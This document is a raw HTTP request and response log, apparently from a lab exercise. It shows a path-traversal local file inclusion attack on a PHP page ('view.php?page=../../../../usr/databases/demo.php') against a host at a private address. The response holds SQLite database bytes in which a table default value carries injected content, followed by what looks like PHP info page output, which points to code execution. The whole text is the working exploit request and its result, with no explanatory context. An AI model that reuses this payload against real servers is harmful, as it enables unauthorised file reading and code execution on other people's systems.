 GET /view.php?page=../../../../../../usr/databases/demo.php HTTP/1.1
Host: 192.168.75.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2024 14:34:20 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 9776
Connection: close
Content-Type: text/html
SQLite format 3......@ .........................................................................-.!
....................................................................................................U.......
tabletesttest.CREATE TABLE 'test' ('test' INTEGER default '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}